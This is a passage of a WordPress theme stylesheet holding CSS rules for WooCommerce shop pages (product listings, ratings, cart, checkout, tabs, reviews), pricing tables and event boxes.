.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after {
	color:#fff;
}

/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Woocemmerce star rating ***/
.woocommerce .comment-form-rating p.stars a,
.woocommerce .comment-form-rating p.stars a:hover,
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
	color: #f5cc26 !important;
}
.woocommerce .products .star-rating,
.woocommerce .star-rating{
	display: inline-block;
	margin: 0 0 .5em;
	float: none;
	text-align: center;
	width: 67px;
	margin: 0 auto;
	letter-spacing: 1px;
	margin-top: 6px;
	margin-bottom: 10px;
	font-size: 10px;
}
.woocommerce ul.products li.product .star-rating{
	font-size: 10px;
	margin-top: 5px;
	width: 100%;
	display: block;
    text-align: center;
    width: 60px;
}
.woocommerce .widget.widget_products .star-rating {
	margin: 0;
	text-align: left;
	padding: 7px 0;
}
.woocommerce .widget.widget_products .star-rating,
.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating {
    width: 170px;
    margin: 0;
    padding-bottom: 0px;
    margin-bottom: 5px!important;
}
/*** Woocemmerce notification ***/
#notification .success{
	padding: 21px 40px 21px 80px;
	margin-left: 10px;
	margin-right: 10px;
	box-shadow: 0 5px 20px rgba(0, 0, 0, 0.3);
	position: fixed;
	top: 37px;
	right: 20px;	
	border-radius: 0px;
	z-index: 999999;
}
#notification .success{
	max-width: 350px;
}
#notification .success{
	background: #FFFFFF url(../images/success.png) 25px center no-repeat;
}
#notification .close{
	float: none;
	position: absolute;
	right: 10px;
	top: 8px;
	opacity: 0.8;
}
.main-holder .site-content .woocommerce-ordering{
	margin-bottom: 36px;
}
.woocommerce .woocommerce-result-count{
	margin-top: 13px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single {
	background-color: #ffffff;
	border: 1px solid #e5e5e5;
	padding-right: 28px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__arrow{
	right: 0px;
}

/*** Woocemmerce Price ***/
.woocommerce .main-holder ul.products li.product .price .woocommerce-Price-amount{   
	font-size: 16px;
	color: #788aaf;
}
.woocommerce .price .woocommerce-Price-amount{   
	font-size: 14px;
	font-weight: 600;
}
.woocommerce .price del .woocommerce-Price-amount,
.woocommerce .main-holder ul.products li.product .price del .woocommerce-Price-amount{
	font-size: 15px;
	text-decoration: line-through;
	color: #788aaf;
}

/*** Woocemmerce Singel page ***/
.themetechmount-single-product-details{
	margin-bottom: 30px;
}
.themetechmount-single-product-details:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-single-product-details .woocommerce-product-details__short-description{
	margin-top: 20px;
	margin-bottom: 40px;
}
.themetechmount-single-product-info{
	padding-bottom: 30px;
}
.single-product .related.products{
	margin-top: 50px;
}
.themetechmount-single-product-details{ 
	background-color: #fff;
}
.woocommerce div.product .product_title{
	font-size: 27px;
	margin-bottom: 5px;
}
.woocommerce div.product .summary .woocommerce-product-rating{
	margin-bottom: 10px;
}
.woocommerce .summary div[itemprop="description"]{
	margin-top: 15px;
}
.woocommerce .main-holder #content div.product .price del {
	color: #888888;
	font-size: 15px;
	display: inline-block;
}
.woocommerce .product_meta{
	padding-top: 17px;
	margin-top: 15px;
}
.woocommerce .summary .star-rating{
	float: left;
	margin-top: 10px;
	margin-right: 5px;
}
.woocommerce.single-product .summary .star-rating {
	display: block;
	font-size: 11px;
}
.woocommerce.single-product .summary .star-rating {
	margin-top: 9px;
}
.woocommerce .summary .compare.button {
	background-color: transparent;
	padding: 0;
	margin-left: 15px;
	font-weight: normal;
}
.woocommerce .main-holder #content .summary .compare.button:before {
	content: '\E81D';
	font-family: "tm-labpeak-icons";
	padding-right: 5px;
}
.woocommerce .summary form.cart{
	margin-top: 30px;
}
.woocommerce .main-holder #content .woocommerce-error .button, 
.woocommerce .main-holder #content .woocommerce-info .button, 
.woocommerce .main-holder #content .woocommerce-message .button{
	background-color: #18336c;
	color: #fff;
	border-radius: 0px;
	padding: 8px 15px;
	font-size: 11px;
	border-radius: 0em;
}
.summary .clear{
	display: none;
}

.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
   content: '\e81c';
   font-family: "tm-labpeak-icons";
   margin-right: 5px;
}
.single .main-holder #content div.product div.thumbnails a{
	width: 70px;   
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper{  
	margin-right: 10px;
}
.woocommerce .themetechmount-single-product-info .product_meta>span {
	display: block;
	width: 100%;
	padding-bottom: 7px;
}
.woocommerce .themetechmount-single-product-info .product_meta .posted_in{  
	margin-right: 30px;
}
.woocommerce .product_meta .posted_in a{
	text-transform: none;	
}
.single .main-holder div.product form.cart div.quantity {   
	margin: 0 10px 0 0;
}
.woocommerce .quantity .qty {
	height: 41px;
	width: 5.2em;
}
.single .main-holder div.product form.cart .woocommerce-grouped-product-list-item div.quantity {
	margin-left: 5px;
	padding-top: 1px;
	padding-bottom: 5px;
}
/*** Woocemmerce Tab ***/
.single .main-holder div.product .woocommerce-tabs ul.tabs li:after, 
.single .main-holder div.product .woocommerce-tabs ul.tabs li:before{
	display: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li {
	margin: 0 4px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:first-child {
	margin-left: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:last-child {
	margin-right: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs:before,
.single .main-holder div.product .woocommerce-tabs ul.tabs li{
	border: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs {
	padding: 0;
	margin: 0;
	margin-bottom: 30px;
	overflow: visible;
}
.single .main-holder #reviews #comments h2 {
	clear: none;
	margin-bottom: 15px;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
}
.single .main-holder #content div.product .woocommerce-Reviews .star-rating{    
	float: right;
	width: 7.4em;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	margin-bottom: 15px;
}
.up-sells.products h2,
.single .main-holder .related.products h2 {
	font-size: 26px;
	line-height: 35px;
	padding-bottom: 10px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	font-size: 23px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #fff; 
	margin-bottom: 0;	
}
.woocommerce-Reviews .select2-container{
	width: 154px !important;
}
.single .main-holder .summary form.cart{
	 margin-bottom: 12px;
}
/*** Woocemmerce Cart Page ***/
.main-holder .site #content table.cart td.actions .input-text {
	width: 150px;
}
.woocommerce-shipping-fields h3,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
.cross-sells h2,
.cart_totals h2{
	margin-bottom: 15px;
	font-size: 24px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
	display: block;
}
.woocommerce form .form-row label{
	font-weight: normal;
}
.woocommerce form .form-row .input-checkbox {
	position: static;
}
.main-holder .site .cart-collaterals{
	margin-top: 60px;
	margin-bottom: 35px;
}
.woocommerce-checkout h3#order_review_heading {
	margin-bottom: 0px;
	margin-top: 15px;
}
.woocommerce-checkout .woocommerce-checkout-review-order {
    margin-bottom: 50px;	
}
/*** Woocemmerce Sidebar ***/
.woocommerce ul.cart_list li{
	padding: 8px 0;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total{
	padding: 12px 0 10px;
}

.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating{
	width: auto;
	margin: 0;
}
.woocommerce ul.product_list_widget li img {
	width: 50px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal{
	height: 4px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	top: -5px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a {
	font-weight: 500;
}
.woocommerce .widget_layered_nav ul li {
	padding: 0 0 12px;   
}
.woocommerce .widget_price_filter .price_slider_amount {
	margin-top: 38px;
}

.woocommerce .widget_price_filter .price_slider_amount {
	text-align: left;
}

/*** My wishlist ***/
.woocommerce .wishlist_table td.product-add-to-cart a{
	color: #fff;
	padding: 10px 0px;
}
.woocommerce table.shop_table {
	border-color: #ededed;
	border-radius: 0px;
	margin-top: 30px;
}
.woocommerce-cart .main-holder table.shop_table {
	margin-top: 0px;
}
.woocommerce table.wishlist_table {
	font-size: inherit;
	background-color: #fff;
	border: none;
}
.tm-wrap-addto {
	display: inline-block;
}
.tm-product-overlay {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	visibility: hidden;
	opacity: 0;
	transition: all 250ms ease-out;
	background-color: #343538;
}
.main-holder .site-content ul.products li.product:hover .tm-product-overlay {
	opacity: .3;
	visibility: visible;
}
.main-holder .site-content ul.products li.product a img {
	margin: 0 0 0em;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product:hover a img {
	-webkit-transform: scale(1.1,1.1);
	-moz-transform: scale(1.1,1.1);
	-ms-transform: scale(1.1,1.1);
	-o-transform: scale(1.1,1.1);
	transform: scale(1.1,1.1);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product .price {
	margin-top: 0px;
}
.woocommerce .price .woocommerce-Price-amount {
	font-size: 15px;
	font-weight: normal;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
	background-color: #f5f9fd;
}
.single-product .woocommerce-error, .single-product .woocommerce-info, .single-product .woocommerce-message {
	margin-bottom: 55px;
}
.main-holder .site-content .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e0e0e0;	
}
.main-holder .site-content .widget_shopping_cart .cart_list li a.remove,
.main-holder .site-content .woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: 5px;
}
.woocommerce div.product form.cart .variations label {
    font-size: 15px;
    margin: 12px 0px 0px 10px;
    color: #788aaf
}
.main-holder .site-content div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	margin-top: 5px;
	padding: 3px;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
	border: none;
}
/***  comment-form-rating ***/
#respond .comment-reply-title {
	margin: 0px 0 15px !important;
}
#respond label {
	margin: 0 0 10px !important;
	font-size: 15px;
	font-weight: 400;
}
.woocommerce #review_form #respond .form-submit{
	margin-top: 15px;
}

/*** Button font weight bold***/
.woocommerce .widget_shopping_cart a.button{
	padding: 10px 20px 11px;
	font-size: 12px;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
	float: right;
	padding: 11px 22px 9px;
	margin-top: -5px;
	border-radius: 2em;
	font-size: 13px;
}
.checkout.woocommerce-checkout,
.woocommerce-cart .main-holder .cart_totals table.shop_table,
.woocommerce-cart-form {
	padding: 0px;
	background-color: #fff;
}
.main-holder .site-content ul.products li.product .tm-shop-icon a {
	font-weight: 500;
	background-color: transparent;
}
.woocommerce-lost-password .entry-content>.woocommerce,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	background-color: #fff;
}
.woocommerce-lost-password .entry-content>.woocommerce {
	padding:30px;
}
.woocommerce table.shop_attributes td {
	padding-left: 10px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .woocommerce-cart-form__contents button.button:disabled[disabled],
.main-holder .site table.cart .coupon button {
	padding: 14px 30px 15px;
	font-weight:500;
	font-size: 14px;
	border-radius: 3px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon {
	padding-left: 10px;
	padding-right: 10px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .tm-wc-add-to-cart-btn a{
	margin-top: 0px;
	background-color: transparent;
	color: #fff;
	padding-left: 5px;
}
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .yith-wcqv-button {
	display:none;
}
.woocommerce-Reviews .comment-form {
	margin-bottom: 0px;	
}
.main-holder .site-content #reviews #comments ol.commentlist {
	padding-left:0px;
}
.woocommerce .main-holder .site-content #review_form {
	padding-top:10px;
}
.woocommerce .main-holder .site-content #review_form .comment-reply-title {
	font-size: 23px;
	line-height: 27px;
	font-weight: 600;
	color: #18336c;
    display: block;
    margin: 10px 0 5px !important;
}
.single-product .main-holder .site-content span.onsale {
	left: 20px;
	top: 20px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 65px;
	background: #f5f9fd;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
	margin-left: 80px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 14px;
	color: #788aaf;
	margin-bottom: 9px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
	font-weight: 500;
	font-size: 16px;	
}
.woocommerce-account .woocommerce-MyAccount-navigation {
	background-color: #fff;
	position: relative;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
	margin:0;
	padding:0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	color: #283d58;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
	border: 1px solid #eee;
	border-bottom: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
	border-bottom: 1px solid #eee;
}
.main-holder .site .woocommerce-EditAccountForm fieldset {
	margin-top: 15px;
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login {
	margin-bottom: 80px;	
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login  .woocommerce-form__label-for-checkbox {
	padding-left: 10px;
}
.checkout.woocommerce-checkout {
	margin-bottom: 35px;
}
.woocommerce .main-holder #content div.product .entry-summary .add_to_wishlist:before {
	content: '\E838';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
	content: '\e81c';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .entry-summary div.yith-wcwl-add-to-wishlist {
	display: inline-block;
}
.woocommerce .yith-quick-view-content div.product form.cart div.quantity {
	margin-right:8px;
}
.main-holder #content.site-content div.product form.cart table.variations td {
	padding: 15px 10px;	
	display: table-cell;
}
.main-holder #content.site-content div.product form.cart table.variations tr:first-child .select2-container {
	width:100% !important;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:last-child td.value {
	padding-bottom:0px;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:first-child td {
	padding-top:15px;
} 
.woocommerce div.product form.cart .variations td.label {
	padding-right: 1em;
	width: 85px;
}
.main-holder #content.site-content div.product form.cart table.variations td.value {
	padding-right:35px;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper {
	font-weight: 500;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper .sku {
	font-weight: 400;
}
.woocommerce-account .woocommerce-MyAccount-content button,
.woocommerce form.checkout_coupon button{
	border-radius: 3px;
	font-size: 13px;
	font-weight: 500;
	padding: 12px 30px 12px;
}
.single-product.woocommerce .price .woocommerce-Price-amount {
	font-size: 20px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single,
.woocommerce-checkout .select2-dropdown {
	background-color: #fff;
}
.woocommerce div.product form.cart .group_table td {
	vertical-align: middle;
	padding-bottom: 0px;
}
.woocommerce table.shop_attributes th,
.woocommerce div.product form.cart .group_table td label,
.woocommerce div.product form.cart .variations label {
	font-weight: 500;	
}
.main-holder #content.site-content div.product .single_variation_wrap .woocommerce-variation-price{
	padding-bottom: 15px;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	border-radius: 2em;	
	padding: 10px 25px;	
}
.woocommerce .lost_reset_password .woocommerce-Button {
	border-radius: 2em;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover {
	color:#fff;
}
/* product_list_widget */
.woocommerce ul.product_list_widget li .star-rating {
	float: none;
	margin-bottom: 8px !important;
}
.woocommerce ul.product_list_widget li img {
	width: 80px;
	float: left;
	margin-left: 0;
	margin-right: 15px;
}
.woocommerce ul.product_list_widget li a{
	padding-bottom: 6px;
}
.woocommerce div.product .select2-container--default .select2-selection--single {
    background-color: transparent;
}
/* woocommerce-tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	 margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 15px;
    font-weight: 600;
    line-height: 24px;
    cursor: pointer;
    padding: 12px 30px 12px;
    transition: all 500ms ease;
    border-radius: 0;
    background-color: #f5f9fd;
    border: 1px solid #eaeff5;
    color: #18336c;
    text-transform: capitalize;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
	opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
	padding: 0;
	border: none;    
	background: none;
	border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #18336c;
	background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
	position: absolute;
	content: '';
	left: 0px;
	top: -1px;
	width: 100%;
	height: 3px;
	opacity: 0;
	background-color: #0b0c26;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0px !important;
	margin: 0px 0 0px !important;
	border: none !important;
	line-height: 0;
}
.woocommerce div.product .woocommerce-tabs .panel{
	background: #fff !important;
	margin-top: 0px;
	padding: 30px;
	border: 1px solid #eaeff5;
	border-radius: 0;
	margin-top: -1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
	display: none;
	border: none;
}
.woocommerce-Tabs-panel h2{
	font-size: 20px;
	margin-top: 0;
	line-height: 28px;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background: #f5f9fd;
	border-radius: 0px;
}
#ship-to-different-address .woocommerce-form__label-for-checkbox {
    margin-top: 0;
    margin-bottom: 0;
}
.woocommerce .shipping_address .form-row .select2-container {
    width: 100%!important;
}
#ship-to-different-address #ship-to-different-address-checkbox {
    margin-top: 10px;	
}

/*** 

====================================================================
	Pricing table 
====================================================================
*/
.themetechmount-ptables-w {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: flex-start;
}
.themetechmount-ptables-w .ttm-pricetable-column-w   {
	-webkit-flex: 1 1 auto; /* Safari 6.1+ */
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
   -webkit-border-radius: 0;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 0;
	-moz-background-clip: padding;
	border-radius: 0;
	background-clip: padding-box;
	position: relative;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	overflow: hidden;
	padding: 37px 15px 25px 15px;
	margin-left:15px;
	margin-right:15px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:first-child {
	margin-left:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:last-child {
	margin-right:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
    background-color: #fff;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.ttm-pricetable-column-inner.tm-currency-before {
	position: relative;
	padding: 0px 7px;
	text-align: center;
	margin-bottom: 20px;
	display: block;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    background-color: #f5f9fd;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.tm-ptablebox .tm-ptablebox-content {
	background: #f5f9fd;
}
.ttm-pricetable-column-w:hover .tm-vc_btn3-container.tm-vc_btn3-inline,
.ttm-pricetable-column-w:hover .tm-ptablebox-content {
	background: #fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-ptablebox .tm-ptablebox-content {
	transition: all 0.3s ease;
}
.tm-ptablebox-style-1 .tm-ptablebox-features .tm-feature-lines,
.tm-ptablebox.tm-ptablebox-style-1 {
	 text-align: center;
}
.tm-ptablebox-title {
	font-size: 20px;
	line-height: 30px;
	color: #2a2a2a;
}
.ttm-ptablebox-price-w {
	position:relative;
	display: inline-block;
	margin-top: 40px;
	margin-bottom: 0px;
}
.tm-ptablebox-price,
.tm-ptablebox-frequency,
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	display: inline-block;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	font-size: 26px;
	font-weight: 700;
	color: #004b8d;
}
.tm-ptablebox .tm-ptablebox-price {
	font-size: 49px;
	line-height: 40px;
	font-weight: 700;
	color: #18336c;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	position: absolute;
	bottom: 4px;
	left: -3px;
}
.tm-ptablebox .tm-ptablebox-frequency {
	position: relative;
	font-size:20px;
	font-weight: 700;
}
.tm-currency-before .tm-ptablebox-price {
	padding-left:15px
}
.tm-currency-after .tm-ptablebox-price {
	margin-left: -3px;
}
.tm-ptablebox-features .tm-feature-lines {
	list-style-type:none;
	margin: 0;
	padding: 12px 0px 10px 0px;
}
.tm-ptablebox-features .tm-feature-lines li {
	padding: 0;
	margin: 0;
	padding-top: 12px;
	border-bottom: 1px solid #eaeff5;
	padding-bottom: 11px;
}
.tm-ptablebox-features .tm-feature-lines li:last-child{
	border-bottom:none;
}
.tm-ptablebox .tm-sbox-icon-wrapper {
	font-size: 30px;
	line-height: 73px;
	display: inline-block;
	position: absolute;
	background-color:##182333;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	left: 50%;
	right: 50%;
	color: #fff;
	margin-left: -36px;
	bottom: -37px;
	border: 2px solid #fff;
}
.tm-ptablebox .tm-ptablebox-title h3 {
	font-size: 28px;
    line-height: 28px;
    font-weight: 600;
}
.tm-ptablebox .tm-ptablebox-desc {
	margin-top: -9px;
	padding-bottom: 20px;
}
.tm-ptablebox .tm-ptablebox-features {
	position: relative;
	padding: 5px 35px 10px;
}
.tm-ptablebox .tm-ptablebox-frequency:before {
	content: '/ ';
}
.tm-ptablebox .themetechmount-ptable-main {
	display:block;
	position:relative;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	border-color: transparent;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline {
   display: block;
	background-color: #f5f9fd;
	margin-top: 20px;
	padding-top: 20px;
	padding-bottom:20px;
	margin-bottom: 20px;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3:hover {
    background-color: #18336c;	
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	color:#fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	padding-left: 48px;
	padding-right: 48px;   
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	color:#fff;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	background-color:#1a1d22;
}
.ttm-pricetable-column-w.tm-ptablebox-featured-col {
	overflow: visible;
}
.ttm-pricetable-column-w .ttm-featured-title {
	position: absolute;
	top: -46px;
	left: 0px;
	right: 0px;
	text-align: center;
	font-weight: 700;
	font-size: 15px;
	width: 100%;
	color: #fff;
	padding: 10px 15px;
	background-color: #1a1d22;
}
.ttm-pricetable-column-w .ttm-featured-title i {
	margin-right: 10px;
}


/* event box */
.themetechmount-box-events .themetechmount-meta-date{
	position: absolute;
	top: 40px;
	left: 20px;
	z-index: 2;
	width: 70px;
	height: 70px;
	border-radius: 3px;
}
.themetechmount-events-box-view-top-image.themetechmount-box-events .themetechmount-meta-date{
	top: 20px;
	width: 60px;
	height: 60px;
	border-radius: 0px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event{
	width: 120px;
}
.themetechmount-meta-date.tm-md-event .date-sep,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtend,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtstart {
	float:none;	
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 10px 12px 10px 9px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .date-sep {
   padding: 0px;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date {
	text-align: center;
	width: 100%;
	position: relative;
	color: #fff;
	z-index: 2;
	font-weight: 500;
	font-size: 30px;
	top: 0;
	left: 0;
	border-radius: 0;
	display: block;
	text-transform: uppercase;
	padding: 7px 10px 10px 15px;
	display:table;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date .entry-month{
	font-size: 15px;
	line-height:24px;
	display: block;
	font-weight: normal;
}
.date-sep,
.themetechmount-event-meta-dtend,
.themetechmount-event-meta-dtstart {
	display: table-cell;
	float: left;
}
.date-sep {
	padding: 8px 12px;
}
.themetechmount-box-events .themetechmount-meta-details,
.themetechmount-box-events .themetechmount-meta-details a,
.themetechmount-box-events .themetechmount-meta-details i {
	font-size: 14px;	
}
.themetechmount-box-events div.themetechmount-box-meta.themetechmount-events-meta:last-child {
	padding-bottom: 20px;
}
.themetechmount-box-events .tribe-events-vanue {
	display: block;
	width: 100%;
	clear: both;
	border-top: 1px solid rgba(201, 201, 201, 0.39);
	padding-top: 12px;
	margin-top: 30px;
	font-size: 15px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend {
	position:relative;
	padding-left:22px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend:before {
	content: "";
	height: 16px;
	width: 1px;
	background-color: rgba(0,0,0,.09);
	display: block;
	position: absolute;
	left: 10px;
	top: 4px;
}

.tm-normal-buttonfont a {
	font-weight:400;
}
.themetechmount-box-events .event-box-content {
	padding: 25px 25px 25px;
	background-color: #fff;
}
.themetechmount-boxes-view-carousel .tm-box-col-wrapper .themetechmount-box-events .event-box-content {
	margin-bottom:10px;
}
.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .event-box-content {
	opacity: 0;
	right: 30px;
	bottom: -75px;
	max-width: 300px;
	padding: 24px 30px 34px;
	position: absolute;
	visibility: hidden;
	-webkit-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	background-color: #ffffff;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
}
.themetechmount-boxes-col-one .tm-box-col-wrapper.slick-active .themetechmount-box-events .event-box-content {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.themetechmount-boxes-events.themetechmount-boxes-view-carousel.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-side .slick-arrow {
	margin-top: -40px;	
}
.themetechmount-box-events .event-box-content .themetechmount-event-meta-item span.sep{
	display:none;
}
.themetechmount-box-events .event-box-content .themetechmount-meta-details i {
	padding-right: 6px;
	float:left;
	padding-top:7px;
}
.themetechmount-box-events .event-box-content .tribe-events-vanue i {
   padding-right: 6px;
	padding-left: 2px;

}
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer {
	padding-top: 28px;	
}

.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a {
	display: inline-block;
	position: relative;
	color: #fff;
	border: 1px solid transparent;
	padding: 7px 27px 8px;
	background-color: #0e385e;
	border-radius: 0px;
	font-size: 14px;
	font-weight: 500;
}
.themetechmount-meta-details {
	padding-bottom:3px;
}
.ttm-services-styleone .wpb_single_image .vc_figure {
	z-index: -1;
}
.themetechmount-box-events .tribe-events-vanue,
.tm-row .themetechmount-box-events .event-box-content .themetechmount-meta-details,
.tm-row .themetechmount-box-events .themetechmount-meta-details a {
	color: #8093a8;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-bottom-content {
